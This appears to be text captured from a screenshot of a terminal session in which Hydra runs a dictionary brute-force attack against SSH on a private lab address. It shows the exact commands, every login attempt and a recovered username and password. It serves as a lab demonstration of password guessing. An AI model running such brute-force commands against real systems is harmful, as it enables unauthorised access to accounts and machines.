 root : hydra
File Edit View Bookmarks Settings Help
The following services were not compiled in: sapr3 afp oracle.
Examples:
hydra -l john -p doe 192.168.0.1 ftp
hydra -L user.txt -p defaultpw -S 192.168.0.1 imap PLAIN
hydra -l admin -P pass.txt http-proxy://192.168.0.1
hydra -C defaults.txt -6 pop3s://[fe80::2c:31ff:fe12:ac11]:143/DIGEST-MD5
You have new mail in /var/mail/root
root@bt:~# hydra -L /root/testdictionary.txt -P /root/testdictionary.txt 172.16.150.61 ssh
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-05-14 17:30:10
[DATA] 16 tasks, 1 server, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking service ssh on port 22
[STATUS] attack finished for 172.16.150.61 (waiting for children to finish)
[22][ssh] host: 172.16.150.61 login: labkom password: labkom
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-05-14 17:30:25
You have new mail in /var/mail/root
root@bt:~# hydra -L /root/testdictionary.txt -P /root/testdictionary.txt -F -V 172.16.150.61 ssh
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-05-14 17:31:01
[DATA] 16 tasks, 1 server, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking service ssh on port 22
[ATTEMPT] target 172.16.150.61 - login "fajar" - pass "fajar" - 1 of 16 [child 0]
[ATTEMPT] target 172.16.150.61 - login "fajar" - pass "audy" - 2 of 16 [child 1]
[ATTEMPT] target 172.16.150.61 - login "fajar" - pass "labkom" - 3 of 16 [child 2]
[ATTEMPT] target 172.16.150.61 - login "fajar" - pass "angga" - 4 of 16 [child 3]
[ATTEMPT] target 172.16.150.61 - login "audy" - pass "fajar" - 5 of 16 [child 4]
[ATTEMPT] target 172.16.150.61 - login "audy" - pass "audy" - 6 of 16 [child 5]
[ATTEMPT] target 172.16.150.61 - login "audy" - pass "labkom" - 7 of 16 [child 6]
[ATTEMPT] target 172.16.150.61 - login "audy" - pass "angga" - 8 of 16 [child 7]
[ATTEMPT] target 172.16.150.61 - login "labkom" - pass "fajar" - 9 of 16 [child 8]
[ATTEMPT] target 172.16.150.61 - login "labkom" - pass "audy" - 10 of 16 [child 9]
[ATTEMPT] target 172.16.150.61 - login "labkom" - pass "labkom" - 11 of 16 [child 10]
[ATTEMPT] target 172.16.150.61 - login "labkom" - pass "angga" - 12 of 16 [child 11]
[ATTEMPT] target 172.16.150.61 - login "angga" - pass "fajar" - 13 of 16 [child 12]
[ATTEMPT] target 172.16.150.61 - login "angga" - pass "audy" - 14 of 16 [child 13]
[ATTEMPT] target 172.16.150.61 - login "angga" - pass "labkom" - 15 of 16 [child 14]
[ATTEMPT] target 172.16.150.61 - login "angga" - pass "angga" - 16 of 16 [child 15]
[STATUS] attack finished for 172.16.150.61 (waiting for children to finish)
[22][ssh] host: 172.16.150.61 login: labkom password: labkom
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-05-14 17:31:14
root@bt:~#
root : hydra
2
05:31 pm